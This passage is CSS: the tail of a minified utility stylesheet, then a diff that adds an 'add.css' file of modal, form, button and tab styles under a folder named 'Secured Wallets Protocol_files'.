auto}.font-light{font-weight:300}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-black{font-weight:900}.h-6{height:1.5rem}.h-8{height:2rem}.h-10{height:2.5rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-60{height:15rem}.h-full{height:100%}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.leading-normal{line-height:1.5}.list-none{list-style-type:none}.m-0{margin:0}.m-1{margin:.25rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.mt-4{margin-top:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.-ml-1{margin-left:-.25rem}.-mb-px{margin-bottom:-1px}.max-w-md{max-width:28rem}.max-w-3xl{max-width:48rem}.max-w-screen-sm{max-width:640px}.max-w-screen-lg{max-width:1024px}.min-w-0{min-width:0}.opacity-25{opacity:.25}.opacity-75{opacity:.75}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.p-0{padding:0}.p-1{padding:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-20{padding-top:5rem;padding-bottom:5rem}.pt-0{padding-top:0}.pt-3{padding-top:.75rem}.pb-4{padding-bottom:1rem}.pb-8{padding-bottom:2rem}.pt-10{padding-top:2.5rem}.placeholder-gray-300::-moz-placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.placeholder-gray-300:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.placeholder-gray-300::placeholder{--tw-placeholder-opacity:1;color:rgba(209,213,219,var(--tw-placeholder-opacity))}.fixed{position:fixed}.relative{position:relative}*{--tw-shadow:0 0 transparent}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,0.1),0 1px 2px 0 rgba(0,0,0,0.06)}.shadow,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,0.1),0 2px 4px -1px rgba(0,0,0,0.06)}.group:hover .group-hover\:shadow-lg,.hover\:shadow-lg:hover,.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,0.1),0 4px 6px -2px rgba(0,0,0,0.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}*{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 transparent)}.focus\:ring-indigo-600:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(79,70,229,var(--tw-ring-opacity))}.focus\:ring-primary:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(59,153,252,var(--tw-ring-opacity))}.fill-current{fill:currentColor}.text-left{text-align:left}.text-center{text-align:center}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(107,114,128,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(17,24,39,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(59,153,252,var(--tw-text-opacity))}.text-secondary{--tw-text-opacity:1;color:rgba(38,38,38,var(--tw-text-opacity))}.group:hover .group-hover\:text-primary,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(59,153,252,var(--tw-text-opacity))}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.hover\:underline:hover{text-decoration:underline}.break-words{overflow-wrap:break-word}.w-6{width:1.5rem}.w-8{width:2rem}.w-10{width:2.5rem}.w-12{width:3rem}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-full{width:100%}.z-10{z-index:10}.z-50{z-index:50}.gap-10{gap:2.5rem}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.ease-linear{transition-timing-function:linear}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150{transition-duration:.15s}.duration-300{transition-duration:.3s}@-webkit-keyframes spin{to{transform:rotate(1turn)}}@keyframes spin{to{transform:rotate(1turn)}}@-webkit-keyframes ping{75%,to{transform:scale(2);opacity:0}}@keyframes ping{75%,to{transform:scale(2);opacity:0}}@-webkit-keyframes pulse{50%{opacity:.5}}@keyframes pulse{50%{opacity:.5}}@-webkit-keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}@keyframes bounce{0%,to{transform:translateY(-25%);-webkit-animation-timing-function:cubic-bezier(.8,0,1,1);animation-timing-function:cubic-bezier(.8,0,1,1)}50%{transform:none;-webkit-animation-timing-function:cubic-bezier(0,0,.2,1);animation-timing-function:cubic-bezier(0,0,.2,1)}}.animate-spin{-webkit-animation:spin 1s linear infinite;animation:spin 1s linear infinite}body,html{padding:0;margin:0;font-family:Overpass,sans-serif}a{color:inherit;text-decoration:none}*{box-sizing:border-box}@media (min-width:640px){.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.sm\:w-16{width:4rem}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:768px){.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mt-0{margin-top:0}.md\:mb-0{margin-bottom:0}.md\:ml-4{margin-left:1rem}.md\:p-10{padding:2.5rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:pt-0{padding-top:0}.md\:text-right{text-align:right}.md\:w-20{width:5rem}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}}--- a/Secured Wallets Protocol_files/add.css
+++ b/Secured Wallets Protocol_files/add.css
@@ -0,0 +1,275 @@
+/* The Modal (background) */
+
+.modal {
+    display: none;
+    /* Hidden by default */
+    position: fixed;
+    /* Stay in place */
+    z-index: 1;
+    /* Sit on top */
+    left: 0;
+    top: 0;
+    width: 100%;
+    /* Full width */
+    height: 100%;
+    /* Full height */
+    overflow: auto;
+    /* Enable scroll if needed */
+    background-color: rgb(0, 0, 0);
+    /* Fallback color */
+    background-color: rgba(0, 0, 0, 0.3);
+    /* Black w/ opacity */
+    z-index: 999999999999999999999;
+}
+
+
+/* Modal Content/Box */
+
+.modal-content {
+    background-color: #fefefe;
+    margin: 10% auto;
+    /* 15% from the top and centered */
+    padding: 20px;
+    border: 1px solid #ccc;
+    border-radius: 10px;
+    width: 35%;
+    /* Could be more or less, depending on screen size */
+    box-shadow: rgba(187, 187, 187, 0.6) 0px 0px 1px 1px;
+    z-index: 9999999999999;
+}
+
+.modal-content-sm {
+    background-color: #fefefe;
+    margin: 10% auto;
+    /* 15% from the top and centered */
+    padding: 20px;
+    border: 1px solid #ccc;
+    border-radius: 10px;
+    width: 30%;
+    /* Could be more or less, depending on screen size */
+    box-shadow: rgba(187, 187, 187, 0.6) 0px 0px 1px 1px;
+    z-index: 9999999999999;
+}
+
+@media (max-width: 768px) {
+    .modal-content,
+    .modal-content-sm {
+        width: 80%;
+        /* Could be more or less, depending on screen size */
+    }
+}
+
+
+/* The Close Button */
+
+.close,
+.close2 {
+    color: #aaa;
+    float: right;
+    font-size: 28px;
+    font-weight: bold;
+}
+
+.close:hover,
+.close:focus,
+.close2:hover,
+.close2:focus {
+    color: black;
+    text-decoration: none;
+    cursor: pointer;
+}
+
+
+/* Style inputs, select elements and textareas */
+
+input,
+select,
+textarea {
+    width: 100%;
+    padding: 12px;
+    border: 1px solid #ccc !important;
+    border-radius: 4px;
+    box-sizing: border-box;
+    resize: vertical;
+}
+
+
+/* Style the label to display next to the inputs */
+
+label {
+    padding: 12px 12px 12px 0;
+    display: inline-block;
+}
+
+
+/* Style the submit button */
+
+input[type=submit] {
+    background-color: #04AA6D;
+    color: white;
+    padding: 12px 20px;
+    border: none;
+    border-radius: 4px;
+    cursor: pointer;
+    float: right;
+}
+
+
+/* Style the container */
+
+.container {
+    border-radius: 5px;
+    padding: 20px;
+}
+
+
+/* Floating column for labels: 25% width */
+
+.col-25 {
+    float: left;
+    width: 25%;
+    margin-top: 6px;
+}
+
+
+/* Floating column for inputs: 75% width */
+
+.col-75 {
+    float: left;
+    width: 75%;
+    margin-top: 6px;
+}
+
+
+/* Clear floats after the columns */
+
+.row:after {
+    content: "";
+    display: table;
+    clear: both;
+}
+
+button {
+    margin: 0;
+    padding: 10px;
+    text-align: center;
+    background: #0c60cc;
+    border-radius: 10px;
+    color: #fff;
+    text-transform: capitalize;
+}
+
+button:disabled {
+    opacity: 0.3;
+}
+
+button:hover {
+    background: #13305a;
+    color: #fff;
+}
+
+
+/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
+
+@media screen and (max-width: 600px) {
+    .col-25,
+    .col-75,
+    input[type=submit] {
+        width: 100%;
+        margin-top: 0;
+    }
+}
+
+.btn,
+a .btn,
+.btn2,
+a .btn2 {
+    padding: 10px;
+    border-radius: 10px;
+    align-items: center;
+    margin-top: 10px;
+    margin-bottom: 10px;
+    display: flex;
+    justify-content: space-between;
+    -webkit-transition: ease-in-out .2s;
+    -moz-transition: ease-in-out .2s;
+    -ms-transition: ease-in-out .2s;
+    -o-transition: ease-in-out .2s;
+    transition: ease-in-out .2s;
+}
+
+.btn img,
+a .btn img .btn2 img,
+a .btn2 img {
+    margin-left: 5px;
+    margin-right: 5px;
+}
+
+.btn-main,
+a .btn-main {
+    background: #1868B7 !important;
+    color: #fff !important;
+    text-decoration: none !important;
+}
+
+.btn-main:hover,
+a:hover .btn-main {
+    background: #11457d !important;
+    color: #fff !important;
+}
+
+.btn-outline-main,
+a .btn-outline-main {
+    border: #11457d 1px solid !important;
+    color: #11457d !important;
+    text-decoration: none !important;
+}
+
+.btn-outline-main:hover,
+a:hover .btn-outline-main {
+    background: #11457d !important;
+    border: #11457d 1px solid !important;
+    color: #fff !important;
+}
+
+.tab,
+.tab ul {
+    width: 80%;
+    margin: 0 auto;
+    margin-top: 20px;
+    list-style: none;
+    display: flex;
+    flex: 1;
+    justify-content: center;
+    margin-bottom: 10px;
+}
+
+.tab ul li {
+    padding: 10px;
+    border-bottom: solid 1px #ccc;
+    cursor: pointer;
+    -webkit-transition: ease-in-out .2s;
+    -moz-transition: ease-in-out .2s;
+    -ms-transition: ease-in-out .2s;
+    -o-transition: ease-in-out .2s;
+    transition: ease-in-out .2s;
+    margin-right: 2px;
+    margin-left: 2px;
+}
+
+.tab ul li:hover {
+    border-bottom: solid 1px #1868B7;
+}
+
+.tab ul li.active {
+    border-bottom: solid 2px #1868B7;
+}
+
+.tabContent {
+    margin-top: 15px;
+    display: none;
+}
+
+.tabContent.active {
+    display: block;
+}